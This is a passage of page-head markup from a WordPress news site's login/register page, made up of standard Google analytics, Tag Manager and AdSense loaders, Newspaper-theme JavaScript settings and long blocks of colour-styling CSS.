gtag("set","linker",{"domains":["ghananaija.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-6C7JQFF113")</script> <link rel="https://api.w.org/" href="https://ghananaija.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ghananaija.net/wp-json/wp/v2/pages/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghananaija.net/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://wp.me/Pea9eo-29' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ghananaija.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghananaija.net%2Ftds-login-register%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ghananaija.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghananaija.net%2Ftds-login-register%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ghananaija.net/tds-login-register/?amp=1"><style>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"424fc567a7","wpRestUrl":"https:\/\/ghananaija.net\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":!1},"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root {--accent-color: #fff;}</style> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/ghananaija.net\/wp-admin\/","wpRestNonce":"424fc567a7","wpRestUrl":"https:\/\/ghananaija.net\/wp-json\/","permalinkStructure":"\/%postname%\/"}</script> <script type="litespeed/javascript">window.tdaGlobal={"adminUrl":"https:\/\/ghananaija.net\/wp-admin\/","wpRestNonce":"424fc567a7","wpRestUrl":"https:\/\/ghananaija.net\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":133}</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><link rel="amphtml" href="https://ghananaija.net/tds-login-register/?amp=1"><script id="google_gtagjs" type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-4LQJP8X5Q4"></script> <script id="google_gtagjs-inline" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag('set','linker',{"domains":["ghananaija.net"]});gtag('js',new Date());gtag('config','G-4LQJP8X5Q4',{})</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-M2K97KX')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7551423535502661&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Show more info";var tds_show_less_info="Show less info";var tdc_is_installed="yes";var td_ajax_url="https:\/\/ghananaija.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";var td_get_template_directory_uri="https:\/\/ghananaija.net\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#3e00dd";var tds_smart_sidebar="";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="f1d34e990c";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="https:\/\/Ghananaija.net";var td_ad_background_click_target="_blank"</script> <style>.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #3e00dd;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3e00dd transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3e00dd;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #3e00dd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3e00dd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3e00dd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3e00dd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3e00dd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3e00dd;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #3e00dd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3e00dd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(62, 0, 221, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #8224e3;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #8224e3;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #8224e3 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8224e3 transparent transparent transparent !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3e00dd;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3e00dd;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3e00dd !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3e00dd;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0032fc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #7100e2;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0015ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0015ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0008ff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0008ff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0008ff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0008ff;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #000000;
    }
   
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #e300fc;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
